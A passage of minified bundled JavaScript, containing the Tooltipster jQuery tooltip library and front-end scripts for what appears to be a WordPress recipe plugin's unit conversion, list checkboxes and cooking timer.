o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=new Date,f=u.getTime(),l=f+r.__options.animationDuration[1];if("disappearing"==r.__state&&l>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=l,"disappearing"!=r.__state&&r.__stateSet("disappearing");var p=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(p)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],p)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}if(r.__options.timer>0){var p=setTimeout(function(){r._close()},r.__options.timer+a);r.__timeouts.close.push(p)}}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(var i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_="natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical),d=_.measure();if(a.size=d.size,a.outerSize={height:d.size.height+p.vertical,width:d.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=d.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1){var i=this.__instance._$origin.css("opacity");1==i&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var r=e[0];n.top=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(r.top+(r.bottom-r.top)/2),r=e[e.length-1],n.bottom=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(r.top+(r.bottom-r.top)/2)}return n}}}),t}(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r});var i=e(364);e(413);function r(n){var e=t("body"),i=e.find(".wprm-recipe-ingredient"),r=window.wprmpuc_ingredients;0===e.find(".wprm-recipe-ingredient-unit-system-"+n).length&&o(e,i,r,n)}function o(t,n,e,r){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===r||c.hasOwnProperty(r)){var u=1===r?e[o].amount:c[r].amount,f=1===r?e[o].unit:c[r].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(i.a)(t),Object(i.c)(t)}t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+i].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),o(r,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient");o(r,s,window["wprmpuc_recipe_"+i].ingredients,parseInt(e.val()))})})}).call(this,e(110))},,function(t,n,e){"use strict";e.r(n),function(t){e(408),e(364),e(409),e(411),e(395);t._babelPolyfill||e(156)}.call(this,e(66))},function(t,n,e){"use strict";(function(t){e(393);"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(this,e(110))},function(t,n,e){"use strict";(function(t){e(380),e(381);var n=e(390),i=e.n(n),r=(e(410),0),o=0,s=void 0,a=void 0;function c(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(s),s=setInterval(f,1e3)}function u(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(s)}function f(){--o<=0&&(o=0,u(),clearInterval(a),new Audio(wprmp_public.timer.sound_dir+i.a).play(),l(),s=setInterval(l,2e3)),t("#wprm-timer-remaining").text(h(o));var n=100*(r-o)/r;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function l(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function p(n){clearInterval(e),clearInterval(a);var 